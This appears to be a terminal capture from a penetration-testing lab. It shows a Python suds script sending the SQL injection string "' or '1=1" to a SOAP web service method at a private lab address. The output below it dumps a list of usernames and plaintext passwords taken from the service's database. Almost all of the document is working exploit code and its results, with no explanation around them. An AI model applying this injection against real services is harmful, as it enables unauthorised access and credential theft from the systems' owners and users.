 ┌──(kali㉿kali)-[~]
└─$ cat sudsclient.py
from suds.client import Client
url="http://10.10.10.129:8000/?wsdl"
client=Client(url)
print(client)
print(client.service.sorgula("' or '1=1"))
┌──(kali㉿kali)-[~]
└─$ python sudsclient.py
Suds ( https://fedorahosted.org/suds/ )  version: 1.1.1
Service ( webservis ) tns="spyne.examples.web.soap"
   Prefixes (1)
      ns0 = "spyne.examples.web.soap"
   Ports (1):
      (Application)
         Methods (1):
            sorgula(xs:string name)
         Types (2):
            sorgula
            sorgulaResponse
[('test', 'test'), ('erlik', '$x&3de)GwWEIjyhpsA'), ('erlik', '12345'), ('erlik', 'f2Vbhj38qrS4018JDSKa'), (
'test', '12345'), ('test', '$x&3de)GwWEIjyhpsA'), ('erlik', '66f2816ac6A!')]